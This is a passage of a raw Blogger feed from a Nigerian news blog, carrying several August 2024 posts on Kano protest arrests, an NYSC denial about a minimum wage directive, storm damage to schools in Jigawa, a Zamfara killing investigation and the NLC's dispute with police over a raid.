Salman Garba provided this update on Monday, detailing the number of arrests made in Kano since the nationwide hunger protests began.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This press conference aims to give a comprehensive update on the recent violent incidents that led to the destruction and looting of government and public properties in Kano State. These incidents were instigated by hoodlums under the guise of a nationwide protest. Additionally, I will outline the achievements recorded by the Command in crime prevention, management, and control from August 1 to date,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to Garba, the command has arrested no fewer than 873 suspects and recovered a significant amount of exhibits.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGarba noted that a total of 600 suspects have been prosecuted for various offenses, including criminal conspiracy, inciting disturbance, riot, theft, mischief, and arson.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAdditionally, 150 suspects have been arrested and prosecuted for violating the curfew enforced by the Kano State Government. Another six suspects linked to the destruction, arson, and looting of the Kano Printing Press (KPP) are currently under investigation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe police chief mentioned that items recovered from the suspects included two AK-47 rifles and other substantial properties looted from the Audu Bako Secretariat, NCC Office, High Court Complexes, Kano Printing Press, and supermarkets.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Despite the challenges posed by the recent protests, it is important to highlight some of the achievements recorded by the Police Command in crime prevention, management, and control during this period.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The Command has remained resolute and steadfast in its duty to protect the lives and properties of all residents in Kano State. Through proactive policing strategies and community engagement, we have successfully achieved significant successes, including the arrest of two suspected kidnappers, five suspected armed robbers, and eight suspected car thieves.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Other arrests include two human trafficking suspects, 23 suspected ‘Yan Daba’ (local gangs), one notorious drug dealer, and 13 trafficking victims,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6418973631835529464\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/76-suspects-arrested-for-displaying.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6418973631835529464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6418973631835529464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/76-suspects-arrested-for-displaying.html","title":"76 Suspects Arrested for Displaying Russian Flags Transferred to Abuja – Kano CP"}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWp0G4RlgMTCsysy_9WPjxvnHh8mo48ZzdkEMnwvKWk_zeNM9bJL1TDeJd04mlf8ASqiwu8o4IKpt9bTYhXFD7CGM7_TMu_6BBMj8SdUCanuvsHQbcRjX5g23R9PylNid3bDStqszvHXHGoEMMXvivgRGXOyAwUKKMO_vBBA9M2xZ8CF8CFKEe9QS2xD__\/s72-w320-h189-c\/1657521176391.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-7093856243067817067"},"published":{"$t":"2024-08-11T13:28:00.000-07:00"},"updated":{"$t":"2024-08-11T13:28:38.316-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"No Directive to Start Paying N70,000 Minimum Wage – NYSC "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMrbwXH0l0TDJ00BCgqre4DU_Wc89w22SyIhsymG1owwRDOHne1Zidr9cB9-BczO8kcZdbuohmuKbFkOXXyxdKX6IRdJRQxgp1jmbbv3CAM-nESLzFy8Gk6ZW8rdQH0yz_XCClAPU6o1XHFU85HzmfKQBz0WcZiBiXkaWvZ2YJ4BegugFsbJDnFb-Wp_ac\/s1080\/GG7xrV3WAAAwvPk.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"No Directive to Start Paying N70,000 Minimum Wage – NYSC\" border=\"0\" data-original-height=\"597\" data-original-width=\"1080\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMrbwXH0l0TDJ00BCgqre4DU_Wc89w22SyIhsymG1owwRDOHne1Zidr9cB9-BczO8kcZdbuohmuKbFkOXXyxdKX6IRdJRQxgp1jmbbv3CAM-nESLzFy8Gk6ZW8rdQH0yz_XCClAPU6o1XHFU85HzmfKQBz0WcZiBiXkaWvZ2YJ4BegugFsbJDnFb-Wp_ac\/w320-h177\/GG7xrV3WAAAwvPk.jpeg\" title=\"No Directive to Start Paying N70,000 Minimum Wage – NYSC\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENo Directive to Start Paying N70,000 Minimum Wage – NYSC\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe National Youth Service Corps (NYSC) has denied claims circulating on social media about upgrading corps members’ bank accounts to accommodate a new minimum wage of N70,000.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a statement released on Saturday, Eddy Megwa, the NYSC Director of Information and Public Relations, clarified that no official directive has been issued to implement the N70,000 minimum wage or to modify corps members’ bank accounts.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMegwa described the report as misleading and entirely false.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe NYSC has urged corps members to be cautious and not be misled by false information being spread by mischief-makers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe statement read, “The attention of the National Youth Service Corps management has been drawn to misleading information circulating in the media regarding the payment of N70,000 minimum wage to corps members and the directive to upgrade their accounts. This is an absolute falsehood which is far from the truth.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Corps members, parents, and members of the public should note that no directive has been received from the relevant sector of government responsible for wages matters.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“It is, therefore, impossible for the NYSC to issue any information on such. Corps members already know the approved channel and mode of communication in the scheme and should therefore ignore the directive accordingly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The NYSC, by this release, therefore, admonishes corps members to desist from allowing mischief-makers who are set to mislead Nigerians from continuing to play on their intelligence.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Bloggers and social media influencers are warned to stop issuing statements that concern the management of the National Youth Service Corps without authorization.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/7093856243067817067\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/no-directive-to-start-paying-n70000.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7093856243067817067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7093856243067817067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/no-directive-to-start-paying-n70000.html","title":"No Directive to Start Paying N70,000 Minimum Wage – NYSC "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMrbwXH0l0TDJ00BCgqre4DU_Wc89w22SyIhsymG1owwRDOHne1Zidr9cB9-BczO8kcZdbuohmuKbFkOXXyxdKX6IRdJRQxgp1jmbbv3CAM-nESLzFy8Gk6ZW8rdQH0yz_XCClAPU6o1XHFU85HzmfKQBz0WcZiBiXkaWvZ2YJ4BegugFsbJDnFb-Wp_ac\/s72-w320-h177-c\/GG7xrV3WAAAwvPk.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-3092669033501813201"},"published":{"$t":"2024-08-11T04:09:00.000-07:00"},"updated":{"$t":"2024-08-11T04:09:18.750-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Rain and Windstorm Devastate 58 Nomadic Schools in Jigawa "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-MNXnPGF_Ob5ioo3KnH4dJhel9swTY-h7TuiP22iIn8PdLbC-7hPwMDJl-NQ_Zu0IF30ht-j1tbJ-T6dsUwo8ECwhEyHYOW9zMWM6VD3yUiewNtxSbi7lVj65fry4XkjcJ4IBAe3zB3ilpFdXd3s0ThA2td6GDIUksTfy6eQQ5L3a8O-9bsCRO_gF2_P\/s720\/FZQVnIeXwAA8MBm.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Rain and Windstorm Devastate 58 Nomadic Schools in Jigawa\" border=\"0\" data-original-height=\"540\" data-original-width=\"720\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-MNXnPGF_Ob5ioo3KnH4dJhel9swTY-h7TuiP22iIn8PdLbC-7hPwMDJl-NQ_Zu0IF30ht-j1tbJ-T6dsUwo8ECwhEyHYOW9zMWM6VD3yUiewNtxSbi7lVj65fry4XkjcJ4IBAe3zB3ilpFdXd3s0ThA2td6GDIUksTfy6eQQ5L3a8O-9bsCRO_gF2_P\/w320-h240\/FZQVnIeXwAA8MBm.jpeg\" title=\"Rain and Windstorm Devastate 58 Nomadic Schools in Jigawa\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ERain and Windstorm Devastate 58 Nomadic Schools in Jigawa\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHeavy rains and windstorms have wreaked havoc on at least 58 nomadic schools in Jigawa State.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn an interview with journalists in Dutse, the Executive Secretary of Nomadic Education, Hajia Ramatu Muhammed, revealed the extent of the damage.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShe explained that the severe weather conditions, characterized by heavy rainfall and strong winds, caused significant destruction in many of the affected areas, disrupting teaching and learning activities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe agency’s Director of Works, Alh. Garba Hamza, stated that the Jigawa State government plans to allocate N392.8 million to restore the nomadic schools to full functionality.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe also urged the state government to increase the agency's annual budgetary allocation to enable proactive measures and swift responses to such disasters in the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/3092669033501813201\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/rain-and-windstorm-devastate-58-nomadic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/3092669033501813201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/3092669033501813201"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/rain-and-windstorm-devastate-58-nomadic.html","title":"Rain and Windstorm Devastate 58 Nomadic Schools in Jigawa "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-MNXnPGF_Ob5ioo3KnH4dJhel9swTY-h7TuiP22iIn8PdLbC-7hPwMDJl-NQ_Zu0IF30ht-j1tbJ-T6dsUwo8ECwhEyHYOW9zMWM6VD3yUiewNtxSbi7lVj65fry4XkjcJ4IBAe3zB3ilpFdXd3s0ThA2td6GDIUksTfy6eQQ5L3a8O-9bsCRO_gF2_P\/s72-w320-h240-c\/FZQVnIeXwAA8MBm.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-4248939822632961026"},"published":{"$t":"2024-08-11T03:51:00.000-07:00"},"updated":{"$t":"2024-08-11T03:51:18.960-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Zamfara Police Investigating Unlawful Killing of Magaji Lawali – CP "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUIB3LA8hcdktKaH0UlQlZUKWEjWU-aMbGrN9pJ2D0C2YNtmAvNEqNFzdrgYGW87dNL45pDiVI1m9nm2pfXxigJYvOrGtSJpNhfuPG_oU3SvYk9HDi0vqazvGrS31qTEFIVAQpQ4Fc9kOAecV7Mvbl4dmtbcfm9edkLipi4QrMKKJhfxr-t7NHfnekGVgd\/s690\/1715706320698.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Zamfara Police Investigating Unlawful Killing of Magaji Lawali – CP\" border=\"0\" data-original-height=\"450\" data-original-width=\"690\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUIB3LA8hcdktKaH0UlQlZUKWEjWU-aMbGrN9pJ2D0C2YNtmAvNEqNFzdrgYGW87dNL45pDiVI1m9nm2pfXxigJYvOrGtSJpNhfuPG_oU3SvYk9HDi0vqazvGrS31qTEFIVAQpQ4Fc9kOAecV7Mvbl4dmtbcfm9edkLipi4QrMKKJhfxr-t7NHfnekGVgd\/w320-h209\/1715706320698.jpg\" title=\"Zamfara Police Investigating Unlawful Killing of Magaji Lawali – CP\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EZamfara Police Investigating Unlawful Killing of Magaji Lawali – CP\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Zamfara State police command is currently addressing the case of Magaji Lawali, who was allegedly killed by suspected members of the Community Protection Guard (CPG) in Zamfara State.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to the Commissioner of Police, the CPG members claimed that their commander, Col. Rabiu Yandoto, was involved in the killing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"The CPG members reported that Col. Yandoto contacted them, inquiring if they had detained Magaji Lawali. Upon confirmation, Col. Yandoto arrived at the scene, took the keys to the cell where Magaji was held, and later emerged to announce that he had completed his task. After Col. Yandoto left, the CPG members found Magaji's lifeless body,\" the Commissioner stated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Commissioner emphasized that the former State Commandant of the CPG has been arrested and is under investigation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe also clarified that the case is not politically motivated but is strictly a murder investigation, which will be thoroughly pursued and prosecuted.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt is worth noting that Lawali was alleged to have been killed by the operatives of the CPG.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/4248939822632961026\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/zamfara-police-investigating-unlawful.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4248939822632961026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4248939822632961026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/zamfara-police-investigating-unlawful.html","title":"Zamfara Police Investigating Unlawful Killing of Magaji Lawali – CP "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUIB3LA8hcdktKaH0UlQlZUKWEjWU-aMbGrN9pJ2D0C2YNtmAvNEqNFzdrgYGW87dNL45pDiVI1m9nm2pfXxigJYvOrGtSJpNhfuPG_oU3SvYk9HDi0vqazvGrS31qTEFIVAQpQ4Fc9kOAecV7Mvbl4dmtbcfm9edkLipi4QrMKKJhfxr-t7NHfnekGVgd\/s72-w320-h209-c\/1715706320698.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-5675121025807071713"},"published":{"$t":"2024-08-11T03:40:00.000-07:00"},"updated":{"$t":"2024-08-11T03:55:06.154-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"NLC Rejects Police Explanation for Headquarters Raid "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYn5idBPij_pXDVD_cCF4wt5NpTYGon0IFDG98JTsdXD4e8IiYlJ7rVgYUNsL-JIrd3VeNinIDHU3dwT0roGBIaQuJkETyMyMKBRNpP9BGYqSK411scfhQcgFtD8ibDsA__0qEB4lbnx9m-PZG3Uk2IHP9U4tgK9fXxV0f_8slkE6572pzpnoDFpIuJUJo\/s650\/GUrwGS2XIAAfYa7.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"650\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYn5idBPij_pXDVD_cCF4wt5NpTYGon0IFDG98JTsdXD4e8IiYlJ7rVgYUNsL-JIrd3VeNinIDHU3dwT0roGBIaQuJkETyMyMKBRNpP9BGYqSK411scfhQcgFtD8ibDsA__0qEB4lbnx9m-PZG3Uk2IHP9U4tgK9fXxV0f_8slkE6572pzpnoDFpIuJUJo\/s320\/GUrwGS2XIAAfYa7.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELeaders of the Nigeria Labour Congress (NLC) have dismissed the police's explanation for the Wednesday night raid on Labour House, Abuja, calling it misleading. During an emergency National Executive Council (NEC) meeting, NLC leaders demanded full disclosure from the Federal Government regarding the police invasion.\u003C\/span\u003E\u003C\/h2\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAt the virtual NEC meeting, Congress leaders argued that the government's explanation would determine their next steps, describing the raid as highly provocative. One NEC member, speaking to Sunday Vanguard, said: \"NEC members unanimously rejected the police explanation for the raid. We believe the police are not being truthful. None of their explanations make sense. The more you try to rationalize it, the more questions arise.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"The police claimed they did not know the building was NLC's headquarters. This is false: the police headquarters is very close to Labour House, and they have deployed officers there during strikes, protests, and rallies.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"Another falsehood: the police said they were looking for someone on the second floor but first went to the 10th floor, where they abducted the NLC security guard. After their illegal operations, they took the guard to the second floor. What were they looking 